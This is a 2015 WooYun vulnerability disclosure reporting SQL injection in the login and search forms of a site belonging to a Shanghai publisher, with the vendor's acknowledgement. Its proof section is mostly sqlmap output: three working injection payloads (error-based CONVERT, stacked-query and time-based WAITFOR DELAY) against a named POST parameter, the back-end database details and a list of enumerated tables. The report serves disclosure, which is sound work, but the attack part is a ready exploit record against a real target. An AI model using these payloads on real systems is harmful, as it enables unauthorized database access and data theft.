漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0138465
漏洞标题:上海外语教育出版社某站sql注入
相关厂商:sflep.com
漏洞作者: 路人甲
提交时间:2015-09-02 10:52
修复时间:2015-10-17 11:02
公开时间:2015-10-17 11:02
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-02: 细节已通知厂商并且等待厂商处理中
2015-09-02: 厂商已经确认,细节仅向厂商公开
2015-09-12: 细节向核心白帽子及相关领域专家公开
2015-09-22: 细节向普通白帽子公开
2015-10-02: 细节向实习白帽子公开
2015-10-17: 细节向公众公开
简要描述:
rt
详细说明:
链接一用户登陆处post注入
连接二三个搜素框post注入

漏洞证明:
sqlmap identified the following injection point(s) with a total of 210 HTTP(s) requests:
---
Parameter: tbSubTitle (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=dDwtMjEzNzE2Nzg0Nzt0PDtsPGk8MT47PjtsPHQ8O2w8aTwxMT47PjtsPHQ8QDA8cDxwPGw8TWFpbk9yZGVyO0RhdGFLZXlzO1BhZ2VDb3VudDtWaXJ0dWFsSXRlbUNvdW50O09yZGVyO18hRGF0YVNvdXJjZUl0ZW1Db3VudDtfIUl0ZW1Db3VudDtDdXJyZW50UGFnZUluZGV4Oz47bDxJbmZvR3VpZDtsPD47aTwxPjtpPDA+O0luZm9HdWlkO2k8MD47aTwwPjtpPDA+Oz4+Oz47Ozs7Ozs7Ozs7PjtsPGk8MD47PjtsPHQ8O2w8aTwzPjs+O2w8dDw7bDxpPDA+Oz47bDx0PHA8cDxsPENvbHVtblNwYW47PjtsPGk8ND47Pj47Pjs7Pjs+Pjs+Pjs+Pjs+Pjs+Pjs+JiKNDu1oGAO0QpqBGnAbVot0dxQ=&__VIEWSTATEGENERATOR=4895100B&tbTitle=&tbSubTitle=a' AND 1453=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1453=1453) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(122)+CHAR(113))) AND 'omDb' LIKE 'omDb&tbKeywords=&btnSearch=%E6%90%9C%E7%B4%A2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=dDwtMjEzNzE2Nzg0Nzt0PDtsPGk8MT47PjtsPHQ8O2w8aTwxMT47PjtsPHQ8QDA8cDxwPGw8TWFpbk9yZGVyO0RhdGFLZXlzO1BhZ2VDb3VudDtWaXJ0dWFsSXRlbUNvdW50O09yZGVyO18hRGF0YVNvdXJjZUl0ZW1Db3VudDtfIUl0ZW1Db3VudDtDdXJyZW50UGFnZUluZGV4Oz47bDxJbmZvR3VpZDtsPD47aTwxPjtpPDA+O0luZm9HdWlkO2k8MD47aTwwPjtpPDA+Oz4+Oz47Ozs7Ozs7Ozs7PjtsPGk8MD47PjtsPHQ8O2w8aTwzPjs+O2w8dDw7bDxpPDA+Oz47bDx0PHA8cDxsPENvbHVtblNwYW47PjtsPGk8ND47Pj47Pjs7Pjs+Pjs+Pjs+Pjs+Pjs+Pjs+JiKNDu1oGAO0QpqBGnAbVot0dxQ=&__VIEWSTATEGENERATOR=4895100B&tbTitle=&tbSubTitle=a';WAITFOR DELAY '0:0:5'--&tbKeywords=&btnSearch=%E6%90%9C%E7%B4%A2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: __VIEWSTATE=dDwtMjEzNzE2Nzg0Nzt0PDtsPGk8MT47PjtsPHQ8O2w8aTwxMT47PjtsPHQ8QDA8cDxwPGw8TWFpbk9yZGVyO0RhdGFLZXlzO1BhZ2VDb3VudDtWaXJ0dWFsSXRlbUNvdW50O09yZGVyO18hRGF0YVNvdXJjZUl0ZW1Db3VudDtfIUl0ZW1Db3VudDtDdXJyZW50UGFnZUluZGV4Oz47bDxJbmZvR3VpZDtsPD47aTwxPjtpPDA+O0luZm9HdWlkO2k8MD47aTwwPjtpPDA+Oz4+Oz47Ozs7Ozs7Ozs7PjtsPGk8MD47PjtsPHQ8O2w8aTwzPjs+O2w8dDw7bDxpPDA+Oz47bDx0PHA8cDxsPENvbHVtblNwYW47PjtsPGk8ND47Pj47Pjs7Pjs+Pjs+Pjs+Pjs+Pjs+Pjs+JiKNDu1oGAO0QpqBGnAbVot0dxQ=&__VIEWSTATEGENERATOR=4895100B&tbTitle=&tbSubTitle=a' WAITFOR DELAY '0:0:5'--&tbKeywords=&btnSearch=%E6%90%9C%E7%B4%A2
---
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
current database: 'PortalIPSVer2'
[18:48:34] [INFO] retrieved: dbo.AppGroup
[18:51:02] [INFO] retrieved: dbo.Application
[18:52:50] [INFO] retrieved: dbo.Attachment
[18:54:51] [INFO] retrieved: dbo.Category
[18:56:27] [INFO] retrieved: dbo.CategoryInfoType
[18:58:32] [INFO] retrieved: dbo.CategoryRuleRelation
[19:01:14] [INFO] retrieved: dbo.CategoryType
[19:03:40] [INFO] retrieved: dbo.Comment
[19:06:52] [INFO] retrieved: dbo.CommentReceiver
[19:10:39] [INFO] retrieved: dbo.D99_CMD
[19:13:17] [INFO] retrieved: dbo.D99_REG
[19:14:53] [INFO] retrieved: dbo.D99_Tmp
[19:16:58] [INFO] retrieved: dbo.dtproperties
[19:22:24] [INFO] retrieved: dbo.Group
[19:35:19] [INFO] retrieved: dbo.InfoCategoryView
[19:36:47] [INFO] retrieved: dbo.InfoReceiver
[19:38:30] [INFO] retrieved: dbo.Inform
盲注太慢了不等了。。。。
修复方案:
1
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:6
确认时间:2015-09-02 11:00
厂商回复:
感谢指出漏洞
最新状态:
暂无